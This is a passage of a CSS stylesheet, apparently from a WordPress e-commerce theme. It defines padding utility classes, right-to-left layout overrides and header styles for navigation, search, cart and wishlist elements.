  padding-right: 3px !important; }

.padding-top-4 {
  padding-top: 4px !important; }

.padding-left-4 {
  padding-left: 4px !important; }

.padding-bottom-4 {
  padding-bottom: 4px !important; }

.padding-right-4 {
  padding-right: 4px !important; }

.padding-top-5 {
  padding-top: 5px !important; }

.padding-left-5 {
  padding-left: 5px !important; }

.padding-bottom-5 {
  padding-bottom: 5px !important; }

.padding-right-5 {
  padding-right: 5px !important; }

.padding-top-6 {
  padding-top: 6px !important; }

.padding-left-6 {
  padding-left: 6px !important; }

.padding-bottom-6 {
  padding-bottom: 6px !important; }

.padding-right-6 {
  padding-right: 6px !important; }

.padding-top-7 {
  padding-top: 7px !important; }

.padding-left-7 {
  padding-left: 7px !important; }

.padding-bottom-7 {
  padding-bottom: 7px !important; }

.padding-right-7 {
  padding-right: 7px !important; }

.padding-top-8 {
  padding-top: 8px !important; }

.padding-left-8 {
  padding-left: 8px !important; }

.padding-bottom-8 {
  padding-bottom: 8px !important; }

.padding-right-8 {
  padding-right: 8px !important; }

.padding-top-9 {
  padding-top: 9px !important; }

.padding-left-9 {
  padding-left: 9px !important; }

.padding-bottom-9 {
  padding-bottom: 9px !important; }

.padding-right-9 {
  padding-right: 9px !important; }

.padding-top-10 {
  padding-top: 10px !important; }

.padding-left-10 {
  padding-left: 10px !important; }

.padding-bottom-10 {
  padding-bottom: 10px !important; }

.padding-right-10 {
  padding-right: 10px !important; }

.padding-top-11 {
  padding-top: 11px !important; }

.padding-left-11 {
  padding-left: 11px !important; }

.padding-bottom-11 {
  padding-bottom: 11px !important; }

.padding-right-11 {
  padding-right: 11px !important; }

.padding-top-12 {
  padding-top: 12px !important; }

.padding-left-12 {
  padding-left: 12px !important; }

.padding-bottom-12 {
  padding-bottom: 12px !important; }

.padding-right-12 {
  padding-right: 12px !important; }

.padding-top-13 {
  padding-top: 13px !important; }

.padding-left-13 {
  padding-left: 13px !important; }

.padding-bottom-13 {
  padding-bottom: 13px !important; }

.padding-right-13 {
  padding-right: 13px !important; }

.padding-top-14 {
  padding-top: 14px !important; }

.padding-left-14 {
  padding-left: 14px !important; }

.padding-bottom-14 {
  padding-bottom: 14px !important; }

.padding-right-14 {
  padding-right: 14px !important; }

.padding-top-15 {
  padding-top: 15px !important; }

.padding-left-15 {
  padding-left: 15px !important; }

.padding-bottom-15 {
  padding-bottom: 15px !important; }

.padding-right-15 {
  padding-right: 15px !important; }

.padding-top-16 {
  padding-top: 16px !important; }

.padding-left-16 {
  padding-left: 16px !important; }

.padding-bottom-16 {
  padding-bottom: 16px !important; }

.padding-right-16 {
  padding-right: 16px !important; }

.padding-top-17 {
  padding-top: 17px !important; }

.padding-left-17 {
  padding-left: 17px !important; }

.padding-bottom-17 {
  padding-bottom: 17px !important; }

.padding-right-17 {
  padding-right: 17px !important; }

.padding-top-18 {
  padding-top: 18px !important; }

.padding-left-18 {
  padding-left: 18px !important; }

.padding-bottom-18 {
  padding-bottom: 18px !important; }

.padding-right-18 {
  padding-right: 18px !important; }

.padding-top-19 {
  padding-top: 19px !important; }

.padding-left-19 {
  padding-left: 19px !important; }

.padding-bottom-19 {
  padding-bottom: 19px !important; }

.padding-right-19 {
  padding-right: 19px !important; }

.padding-top-20 {
  padding-top: 20px !important; }

.padding-left-20 {
  padding-left: 20px !important; }

.padding-bottom-20 {
  padding-bottom: 20px !important; }

.padding-right-20 {
  padding-right: 20px !important; }

.padding-top-21 {
  padding-top: 21px !important; }

.padding-left-21 {
  padding-left: 21px !important; }

.padding-bottom-21 {
  padding-bottom: 21px !important; }

.padding-right-21 {
  padding-right: 21px !important; }

.padding-top-22 {
  padding-top: 22px !important; }

.padding-left-22 {
  padding-left: 22px !important; }

.padding-bottom-22 {
  padding-bottom: 22px !important; }

.padding-right-22 {
  padding-right: 22px !important; }

.padding-top-23 {
  padding-top: 23px !important; }

.padding-left-23 {
  padding-left: 23px !important; }

.padding-bottom-23 {
  padding-bottom: 23px !important; }

.padding-right-23 {
  padding-right: 23px !important; }

.padding-top-24 {
  padding-top: 24px !important; }

.padding-left-24 {
  padding-left: 24px !important; }

.padding-bottom-24 {
  padding-bottom: 24px !important; }

.padding-right-24 {
  padding-right: 24px !important; }

.padding-top-25 {
  padding-top: 25px !important; }

.padding-left-25 {
  padding-left: 25px !important; }

.padding-bottom-25 {
  padding-bottom: 25px !important; }

.padding-right-25 {
  padding-right: 25px !important; }

.padding-top-26 {
  padding-top: 26px !important; }

.padding-left-26 {
  padding-left: 26px !important; }

.padding-bottom-26 {
  padding-bottom: 26px !important; }

.padding-right-26 {
  padding-right: 26px !important; }

.padding-top-27 {
  padding-top: 27px !important; }

.padding-left-27 {
  padding-left: 27px !important; }

.padding-bottom-27 {
  padding-bottom: 27px !important; }

.padding-right-27 {
  padding-right: 27px !important; }

.padding-top-28 {
  padding-top: 28px !important; }

.padding-left-28 {
  padding-left: 28px !important; }

.padding-bottom-28 {
  padding-bottom: 28px !important; }

.padding-right-28 {
  padding-right: 28px !important; }

.padding-top-29 {
  padding-top: 29px !important; }

.padding-left-29 {
  padding-left: 29px !important; }

.padding-bottom-29 {
  padding-bottom: 29px !important; }

.padding-right-29 {
  padding-right: 29px !important; }

.padding-top-30 {
  padding-top: 30px !important; }

.padding-left-30 {
  padding-left: 30px !important; }

.padding-bottom-30 {
  padding-bottom: 30px !important; }

.padding-right-30 {
  padding-right: 30px !important; }

.padding-top-31 {
  padding-top: 31px !important; }

.padding-left-31 {
  padding-left: 31px !important; }

.padding-bottom-31 {
  padding-bottom: 31px !important; }

.padding-right-31 {
  padding-right: 31px !important; }

.padding-top-32 {
  padding-top: 32px !important; }

.padding-left-32 {
  padding-left: 32px !important; }

.padding-bottom-32 {
  padding-bottom: 32px !important; }

.padding-right-32 {
  padding-right: 32px !important; }

.padding-top-33 {
  padding-top: 33px !important; }

.padding-left-33 {
  padding-left: 33px !important; }

.padding-bottom-33 {
  padding-bottom: 33px !important; }

.padding-right-33 {
  padding-right: 33px !important; }

.padding-top-34 {
  padding-top: 34px !important; }

.padding-left-34 {
  padding-left: 34px !important; }

.padding-bottom-34 {
  padding-bottom: 34px !important; }

.padding-right-34 {
  padding-right: 34px !important; }

.padding-top-35 {
  padding-top: 35px !important; }

.padding-left-35 {
  padding-left: 35px !important; }

.padding-bottom-35 {
  padding-bottom: 35px !important; }

.padding-right-35 {
  padding-right: 35px !important; }

.padding-top-36 {
  padding-top: 36px !important; }

.padding-left-36 {
  padding-left: 36px !important; }

.padding-bottom-36 {
  padding-bottom: 36px !important; }

.padding-right-36 {
  padding-right: 36px !important; }

.padding-top-37 {
  padding-top: 37px !important; }

.padding-left-37 {
  padding-left: 37px !important; }

.padding-bottom-37 {
  padding-bottom: 37px !important; }

.padding-right-37 {
  padding-right: 37px !important; }

.padding-top-38 {
  padding-top: 38px !important; }

.padding-left-38 {
  padding-left: 38px !important; }

.padding-bottom-38 {
  padding-bottom: 38px !important; }

.padding-right-38 {
  padding-right: 38px !important; }

.padding-top-39 {
  padding-top: 39px !important; }

.padding-left-39 {
  padding-left: 39px !important; }

.padding-bottom-39 {
  padding-bottom: 39px !important; }

.padding-right-39 {
  padding-right: 39px !important; }

.padding-top-40 {
  padding-top: 40px !important; }

.padding-left-40 {
  padding-left: 40px !important; }

.padding-bottom-40 {
  padding-bottom: 40px !important; }

.padding-right-40 {
  padding-right: 40px !important; }

.padding-top-41 {
  padding-top: 41px !important; }

.padding-left-41 {
  padding-left: 41px !important; }

.padding-bottom-41 {
  padding-bottom: 41px !important; }

.padding-right-41 {
  padding-right: 41px !important; }

.padding-top-42 {
  padding-top: 42px !important; }

.padding-left-42 {
  padding-left: 42px !important; }

.padding-bottom-42 {
  padding-bottom: 42px !important; }

.padding-right-42 {
  padding-right: 42px !important; }

.padding-top-43 {
  padding-top: 43px !important; }

.padding-left-43 {
  padding-left: 43px !important; }

.padding-bottom-43 {
  padding-bottom: 43px !important; }

.padding-right-43 {
  padding-right: 43px !important; }

.padding-top-44 {
  padding-top: 44px !important; }

.padding-left-44 {
  padding-left: 44px !important; }

.padding-bottom-44 {
  padding-bottom: 44px !important; }

.padding-right-44 {
  padding-right: 44px !important; }

.padding-top-45 {
  padding-top: 45px !important; }

.padding-left-45 {
  padding-left: 45px !important; }

.padding-bottom-45 {
  padding-bottom: 45px !important; }

.padding-right-45 {
  padding-right: 45px !important; }

.padding-top-46 {
  padding-top: 46px !important; }

.padding-left-46 {
  padding-left: 46px !important; }

.padding-bottom-46 {
  padding-bottom: 46px !important; }

.padding-right-46 {
  padding-right: 46px !important; }

.padding-top-47 {
  padding-top: 47px !important; }

.padding-left-47 {
  padding-left: 47px !important; }

.padding-bottom-47 {
  padding-bottom: 47px !important; }

.padding-right-47 {
  padding-right: 47px !important; }

.padding-top-48 {
  padding-top: 48px !important; }

.padding-left-48 {
  padding-left: 48px !important; }

.padding-bottom-48 {
  padding-bottom: 48px !important; }

.padding-right-48 {
  padding-right: 48px !important; }

.padding-top-49 {
  padding-top: 49px !important; }

.padding-left-49 {
  padding-left: 49px !important; }

.padding-bottom-49 {
  padding-bottom: 49px !important; }

.padding-right-49 {
  padding-right: 49px !important; }

.padding-top-50 {
  padding-top: 50px !important; }

.padding-left-50 {
  padding-left: 50px !important; }

.padding-bottom-50 {
  padding-bottom: 50px !important; }

.padding-right-50 {
  padding-right: 50px !important; }

.padding-top-51 {
  padding-top: 51px !important; }

.padding-left-51 {
  padding-left: 51px !important; }

.padding-bottom-51 {
  padding-bottom: 51px !important; }

.padding-right-51 {
  padding-right: 51px !important; }

.padding-top-52 {
  padding-top: 52px !important; }

.padding-left-52 {
  padding-left: 52px !important; }

.padding-bottom-52 {
  padding-bottom: 52px !important; }

.padding-right-52 {
  padding-right: 52px !important; }

.padding-top-53 {
  padding-top: 53px !important; }

.padding-left-53 {
  padding-left: 53px !important; }

.padding-bottom-53 {
  padding-bottom: 53px !important; }

.padding-right-53 {
  padding-right: 53px !important; }

.padding-top-54 {
  padding-top: 54px !important; }

.padding-left-54 {
  padding-left: 54px !important; }

.padding-bottom-54 {
  padding-bottom: 54px !important; }

.padding-right-54 {
  padding-right: 54px !important; }

.padding-top-55 {
  padding-top: 55px !important; }

.padding-left-55 {
  padding-left: 55px !important; }

.padding-bottom-55 {
  padding-bottom: 55px !important; }

.padding-right-55 {
  padding-right: 55px !important; }

.padding-top-56 {
  padding-top: 56px !important; }

.padding-left-56 {
  padding-left: 56px !important; }

.padding-bottom-56 {
  padding-bottom: 56px !important; }

.padding-right-56 {
  padding-right: 56px !important; }

.padding-top-57 {
  padding-top: 57px !important; }

.padding-left-57 {
  padding-left: 57px !important; }

.padding-bottom-57 {
  padding-bottom: 57px !important; }

.padding-right-57 {
  padding-right: 57px !important; }

.padding-top-58 {
  padding-top: 58px !important; }

.padding-left-58 {
  padding-left: 58px !important; }

.padding-bottom-58 {
  padding-bottom: 58px !important; }

.padding-right-58 {
  padding-right: 58px !important; }

.padding-top-59 {
  padding-top: 59px !important; }

.padding-left-59 {
  padding-left: 59px !important; }

.padding-bottom-59 {
  padding-bottom: 59px !important; }

.padding-right-59 {
  padding-right: 59px !important; }

.padding-top-60 {
  padding-top: 60px !important; }

.padding-left-60 {
  padding-left: 60px !important; }

.padding-bottom-60 {
  padding-bottom: 60px !important; }

.padding-right-60 {
  padding-right: 60px !important; }

.padding-top-61 {
  padding-top: 61px !important; }

.padding-left-61 {
  padding-left: 61px !important; }

.padding-bottom-61 {
  padding-bottom: 61px !important; }

.padding-right-61 {
  padding-right: 61px !important; }

.padding-top-62 {
  padding-top: 62px !important; }

.padding-left-62 {
  padding-left: 62px !important; }

.padding-bottom-62 {
  padding-bottom: 62px !important; }

.padding-right-62 {
  padding-right: 62px !important; }

.padding-top-63 {
  padding-top: 63px !important; }

.padding-left-63 {
  padding-left: 63px !important; }

.padding-bottom-63 {
  padding-bottom: 63px !important; }

.padding-right-63 {
  padding-right: 63px !important; }

.padding-top-64 {
  padding-top: 64px !important; }

.padding-left-64 {
  padding-left: 64px !important; }

.padding-bottom-64 {
  padding-bottom: 64px !important; }

.padding-right-64 {
  padding-right: 64px !important; }

.padding-top-65 {
  padding-top: 65px !important; }

.padding-left-65 {
  padding-left: 65px !important; }

.padding-bottom-65 {
  padding-bottom: 65px !important; }

.padding-right-65 {
  padding-right: 65px !important; }

.padding-top-66 {
  padding-top: 66px !important; }

.padding-left-66 {
  padding-left: 66px !important; }

.padding-bottom-66 {
  padding-bottom: 66px !important; }

.padding-right-66 {
  padding-right: 66px !important; }

.padding-top-67 {
  padding-top: 67px !important; }

.padding-left-67 {
  padding-left: 67px !important; }

.padding-bottom-67 {
  padding-bottom: 67px !important; }

.padding-right-67 {
  padding-right: 67px !important; }

.padding-top-68 {
  padding-top: 68px !important; }

.padding-left-68 {
  padding-left: 68px !important; }

.padding-bottom-68 {
  padding-bottom: 68px !important; }

.padding-right-68 {
  padding-right: 68px !important; }

.padding-top-69 {
  padding-top: 69px !important; }

.padding-left-69 {
  padding-left: 69px !important; }

.padding-bottom-69 {
  padding-bottom: 69px !important; }

.padding-right-69 {
  padding-right: 69px !important; }

.padding-top-70 {
  padding-top: 70px !important; }

.padding-left-70 {
  padding-left: 70px !important; }

.padding-bottom-70 {
  padding-bottom: 70px !important; }

.padding-right-70 {
  padding-right: 70px !important; }

.padding-top-71 {
  padding-top: 71px !important; }

.padding-left-71 {
  padding-left: 71px !important; }

.padding-bottom-71 {
  padding-bottom: 71px !important; }

.padding-right-71 {
  padding-right: 71px !important; }

.padding-top-72 {
  padding-top: 72px !important; }

.padding-left-72 {
  padding-left: 72px !important; }

.padding-bottom-72 {
  padding-bottom: 72px !important; }

.padding-right-72 {
  padding-right: 72px !important; }

.padding-top-73 {
  padding-top: 73px !important; }

.padding-left-73 {
  padding-left: 73px !important; }

.padding-bottom-73 {
  padding-bottom: 73px !important; }

.padding-right-73 {
  padding-right: 73px !important; }

.padding-top-74 {
  padding-top: 74px !important; }

.padding-left-74 {
  padding-left: 74px !important; }

.padding-bottom-74 {
  padding-bottom: 74px !important; }

.padding-right-74 {
  padding-right: 74px !important; }

.padding-top-75 {
  padding-top: 75px !important; }

.padding-left-75 {
  padding-left: 75px !important; }

.padding-bottom-75 {
  padding-bottom: 75px !important; }

.padding-right-75 {
  padding-right: 75px !important; }

.padding-top-76 {
  padding-top: 76px !important; }

.padding-left-76 {
  padding-left: 76px !important; }

.padding-bottom-76 {
  padding-bottom: 76px !important; }

.padding-right-76 {
  padding-right: 76px !important; }

.padding-top-77 {
  padding-top: 77px !important; }

.padding-left-77 {
  padding-left: 77px !important; }

.padding-bottom-77 {
  padding-bottom: 77px !important; }

.padding-right-77 {
  padding-right: 77px !important; }

.padding-top-78 {
  padding-top: 78px !important; }

.padding-left-78 {
  padding-left: 78px !important; }

.padding-bottom-78 {
  padding-bottom: 78px !important; }

.padding-right-78 {
  padding-right: 78px !important; }

.padding-top-79 {
  padding-top: 79px !important; }

.padding-left-79 {
  padding-left: 79px !important; }

.padding-bottom-79 {
  padding-bottom: 79px !important; }

.padding-right-79 {
  padding-right: 79px !important; }

.padding-top-80 {
  padding-top: 80px !important; }

.padding-left-80 {
  padding-left: 80px !important; }

.padding-bottom-80 {
  padding-bottom: 80px !important; }

.padding-right-80 {
  padding-right: 80px !important; }

.rtl {
  direction: rtl; }

@media (min-width: 1200px) {
    .rtl .col-lg-2-4 {
      width: 20%; } }

.rtl .widget.widget_categories ul li:hover a:before, .rtl .widget.widget_categories ul li:hover span:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg); }

.rtl .bwp-top-bar .display li:last-child {
  margin-right: 15px; }
  .rtl .bwp-top-bar .display li:first-child {
    margin-right: 0; }

.rtl .slick-carousel .slick-arrow {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg); }

@media (min-width: 1200px) {
    .rtl .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullwidthbanner-container {
      padding-right: 270px !important;
      padding-left: 0 !important; } }

.rtl .wpb_single_image.vc_align_left {
  text-align: right; }

.rtl .wpb_single_image.vc_align_right {
  text-align: left; }

.rtl .bwp-filter-homepage .bwp-filter-heading ul {
  left: 0;
  right: auto; }
  @media (max-width: 991px) {
      .rtl .bwp-filter-homepage .bwp-filter-heading ul {
        right: -80px;
        left: auto; } }

@media (max-width: 767px) {
          .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow {
            left: calc(50% + 0px);
            right: auto; }
            .rtl .bwp-lookbook.lookbook-slide-nopadding .slick-arrow.fa-angle-left {
              left: calc(50% - 35px); } }

.rtl .slick-arrow {
  text-indent: -1px; }
  .rtl .slick-arrow.fa-angle-left {
    text-indent: 1px; }

.rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
  left: auto;
  right: 0; }

.rtl #bwp-topbar .topbar-right .block-top-link > .widget .widget-custom-menu > div {
  right: auto;
  left: 0; }

.rtl .entry-meta > *:not(.sticky-post):first-child {
  padding-left: 14px;
  padding-right: 0; }
  .rtl .entry-meta > *:not(.sticky-post):last-child {
    padding-left: 0;
    padding-right: 14px; }

.rtl .header-wpbingo-menu-left {
  text-align: right; }
  .rtl .header-wpbingo-menu-left .wpbingo-menu-left {
    display: inline-block; }

.rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
  margin-right: 12px;
  margin-left: 0; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .rtl .products-list.grid .product-wapper .products-content .product-button .yith-wcwl-add-to-wishlist {
        margin-right: 2px;
        margin-left: 0; } }

.rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
  margin-left: 0;
  padding-left: 0;
  margin-right: 23px;
  padding-right: 23px; }
  .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
    right: -3px;
    left: auto; }
  @media (max-width: 991px) {
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle {
      margin-right: 0;
      padding-right: 0;
      margin-left: 23px;
      padding-left: 23px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-toggle:before {
        right: -3px;
        left: auto !important; } }

@media (min-width: 768px) {
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:last-child {
        padding-left: 0;
        padding-right: 22px; }
      .rtl .bwp-filter-homepage.loadmore.style .bwp-filter-heading ul.filter-orderby li:first-child {
        padding-right: 0;
        padding-left: 22px; } }

.rtl .border-policy-2 {
  margin: 0 !important; }
  @media (min-width: 768px) {
    .rtl .border-policy-2 {
      display: flex; } }
  .rtl .border-policy-2 > .wpb_column {
    border: 1px solid rgba(168, 168, 168, 0.3);
    padding-top: 100px;
    padding-bottom: 93px; }
  @media (min-width: 768px) {
        .rtl .border-policy-2 > .wpb_column:not(:last-child) {
          border-right: 1px solid rgba(168, 168, 168, 0.3);
          border-left: 0; } }

.rtl .wpbingo-newsletter .content-newsletter input[type="email"]::placeholder {
  text-align: right; }

.rtl .bwp-top-bar .woocommerce-result-count {
  display: inline-block !important; }
  @media (max-width: 1199px) {
    .rtl .bwp-top-bar .woocommerce-result-count {
      display: none !important; } }

.rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
  margin-left: 20px !important; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 20px !important; }
  @media (max-width: 767px) {
    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
      margin-left: 10px !important; }

    .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
      margin-right: 10px !important; } }

.rtl .bwp-lookbook .item-lookbook .number-lookbook {
  order: 3; }

.rtl .woo-slider-default .content-product-list .slick-arrow {
  left: 0 !important;
  right: auto !important; }

.rtl .woo-slider-default .content-product-list .slick-arrow.fa-angle-right {
  left: 30px !important;
  right: auto !important; }
/* 2. Header */
/************************************************************************************************
 BLOCK HEADER 
 *************************************************************************************************/
.page-template-homepage-menuwhite .bwp-navigation ul > li.level-0 > a {
  color: #fff; }
  .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current_page_item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0:hover > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-item > a, .page-template-homepage-menuwhite .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }

.page-template-homepage-menuwhite .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuwhite .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.page-template-homepage-menuabsolute .bwp-header .header-content {
  padding: 50px 45px;
  position: absolute;
  width: 100%; }
  @media (max-width: 1199px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        padding: 50px 0; } }
  @media (max-width: 991px) {
      .page-template-homepage-menuabsolute .bwp-header .header-content {
        position: unset;
        display: inline-block; } }

.bwp-header {
  margin-bottom: 0;
  position: relative;
  z-index: 9999;
  background: transparent; }

.bwp-header .header-content {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle {
    display: inline-block;
    color: #000; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle > span {
      font-size: 15px;
      font-weight: 700;
      text-transform: uppercase; }
    .bwp-header .header-content .wpbingo-menu-left .menu-title-box .navbar-toggle i {
      font-size: 15px; }
  .bwp-header .header-content .search-box {
    color: #fff; }
  @media (max-width: 991px) {
      .bwp-header .header-content .search-box {
        color: #000; } }
  .bwp-header .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header .header-content .search-box .search-toggle {
    display: block;
    cursor: pointer;
    font-size: 28px; }
  @media (max-width: 991px) {
      .bwp-header .header-content.empty_header_right > .container > .row {
        display: flex; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-logo {
          text-align: left !important; }
        .bwp-header .header-content.empty_header_right > .container > .row .header-right {
          display: none; } }

.bwp-header .searchform {
  color: #828282;
  border: 1px solid #ddd;
  display: flex;
  font-size: 14px;
  height: 40px;
  padding: 0 25px;
  max-width: 415px;
  width: 100%;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .bwp-header .searchform .searchsubmit {
    background: transparent;
    font-size: 19px;
    padding: 0;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .searchform .searchsubmit i {
    color: #000; }
  .bwp-header .searchform .searchsubmit:hover i {
    color: #4ad30a; }
  .bwp-header .searchform .searchsubmit:active {
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-header .searchform input[type="text"] {
    border: 0;
    font-weight: 300;
    padding: 5px 0;
    width: 100%;
    margin-right: 10px; }
  .rtl .bwp-header .searchform input[type="text"] {
    margin-left: 10px;
    margin-right: inherit; }

.bwp-header .search-style ul.result-search-products li {
  width: 100%; }

.bwp-header .block-top-link > .widget {
  margin-bottom: 0; }
  .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    font-weight: 400;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 22px;
    height: 22px;
    position: relative;
    top: 5px; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title {
        color: #000; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:after {
      font-size: 22px;
      content: "\f013";
      font-family: FontAwesome; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active, .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title:hover {
      cursor: pointer;
      color: #4ad30a; }
    .bwp-header .block-top-link > .widget .widget-custom-menu .widget-title.active {
      -webkit-transform: rotate(-30deg);
      -moz-transform: rotate(-30deg);
      -ms-transform: rotate(-30deg);
      -o-transform: rotate(-30deg);
      transform: rotate(-30deg); }
  .bwp-header .block-top-link > .widget .widget-custom-menu > div {
    display: none;
    margin: 0;
    padding: 15px 30px;
    font-size: 14px;
    text-transform: capitalize;
    position: absolute;
    z-index: 1001;
    left: 0;
    background: #fff;
    line-height: 28px;
    border: 1px solid rgba(168, 168, 168, 0.1);
    top: 40px; }
    .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .bwp-header .block-top-link > .widget .widget-custom-menu > div {
        right: 0;
        left: unset; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          left: 0;
          right: auto; }
        .rtl .bwp-header .block-top-link > .widget .widget-custom-menu > div {
          right: unset;
          left: auto; } }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget {
      margin-bottom: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div .widget ul {
        padding: 0;
        list-style: none; }
    .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu {
      min-width: 100px;
      padding: 0; }
      .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li {
        border-bottom: 1px solid #f5f5f5; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a {
          color: #666;
          padding: 5px 0;
          display: inline-block; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li a:hover {
            color: #4ad30a; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child {
          border-bottom: 0; }
          .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:last-child a {
            padding-bottom: 0; }
        .bwp-header .block-top-link > .widget .widget-custom-menu > div ul#menu-top-menu li:first-child a {
          padding-top: 0; }

.bwp-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s; }
  .bwp-header .menu_fixed .logo {
    margin: 20px 0; }
  .bwp-header .menu_fixed .navbar-mega .navbar-nav > li > a {
    line-height: 55px; }
  .bwp-header .menu_fixed .search-from {
    top: 22px;
    right: 40px; }
  .rtl .bwp-header .menu_fixed .search-from {
    left: 40px;
    right: auto; }
  .bwp-header .menu_fixed .top-cart {
    right: 90px;
    top: 23px; }
  .rtl .bwp-header .menu_fixed .top-cart {
    left: 90px;
    right: auto; }

.bwp-header .header-logo {
  z-index: 9; }
  .bwp-header .header-logo .wpbingoLogo img {
    max-height: 36px; }

.bwp-header .header-right {
  position: relative;
  color: #000; }
  .bwp-header .header-right .wishlist-box {
    font-size: 21px; }
  .bwp-header .header-right .wishlist-box a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right .wishlist-box a {
        color: #000; } }
    .bwp-header .header-right .wishlist-box a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart {
    top: 5px; }
  .bwp-header .header-right #cart > a {
    color: #fff; }
    @media (max-width: 991px) {
      .bwp-header .header-right #cart > a {
        color: #000; } }
    .bwp-header .header-right #cart > a:hover {
      color: #4ad30a; }
  .bwp-header .header-right #cart .cart-icon i {
    font-size: 22px;
    margin-top: 2px; }
  .bwp-header .header-right .search-box .search-toggle {
    margin-top: 3px;
    font-size: 19px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-header .header-right .search-box .search-toggle:hover {
    color: #4ad30a; }
  .bwp-header .header-right > .search-from > ul.result-search-products {
    padding: 20px !important;
    max-height: 380px !important;
    min-width: 290px;
    top: 40px; }
    .bwp-header .header-right > .search-from > ul.result-search-products li {
      width: 100% !important; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
    font-size: 0;
    padding-right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title {
      padding-left: 0;
      padding-right: inherit; }
    .bwp-header .header-right .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
      color: #4ad30a; }
  .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
    left: auto;
    right: 0; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      right: auto;
      left: auto; }
    .rtl .bwp-header .header-right .block-top-link > .widget .widget-custom-menu > div {
      left: 0;
      right: auto; }
  .bwp-header .header-right .container > div, .bwp-header .header-right > div {
    padding: 0 15px; }
  @media (min-width: 992px) and (max-width: 1199px) {
      .bwp-header .header-right .container > div, .bwp-header .header-right > div {
        padding: 0 7px; } }
  .bwp-header .header-right .container > div:first-child, .bwp-header .header-right > div:first-child {
    padding-right: 0; }
